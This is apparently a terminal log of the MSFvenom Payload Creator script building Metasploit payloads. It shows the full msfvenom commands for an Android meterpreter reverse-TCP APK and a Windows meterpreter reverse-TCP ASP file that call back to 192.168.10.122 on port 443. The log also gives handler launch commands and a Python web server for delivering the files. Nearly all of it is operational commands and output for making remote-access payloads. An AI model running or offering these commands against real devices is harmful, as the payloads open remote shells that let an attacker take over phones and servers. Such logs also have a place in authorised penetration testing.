 [xXxZombi3xXx:metasploit-framework Harry$ ~/mpc/msfpc.sh loop 192.168.10.122
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] Loop Mode. Creating one of each TYPE, with default values
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i]   IP: 192.168.10.122
[i] PORT: 443
[i] TYPE: android (android/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p android/meterpreter/reverse_tcp \
LHOST=192.168.10.122 LPORT=443 \
> '/usr/local/share/metasploit-framework/android-meterpreter-stageless-reverse-tcp-443.apk'
[i] File (/usr/local/share/metasploit-framework/android-meterpreter-stageless-reverse-tcp-443.apk) already exists. Overwriting...
[i] android meterpreter created: '/usr/local/share/metasploit-framework/android-meterpreter-stageless-reverse-tcp-443.apk'
[i] MSF handler file: '/usr/local/share/metasploit-framework/android-meterpreter-stageless-reverse-tcp-443-apk.rc'
[i] Run: msfconsole -q -r '/usr/local/share/metasploit-framework/android-meterpreter-stageless-reverse-tcp-443-apk.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i]   IP: 192.168.10.122
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f asp \
--platform windows -a x86 -e generic/none LHOST=192.168.10.122 LPORT=443 \
> '/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443.asp'
[i] windows meterpreter created: '/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443.asp'
[i] MSF handler file: '/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-asp.rc'
[i] Run: msfconsole -q -r '/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-asp.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!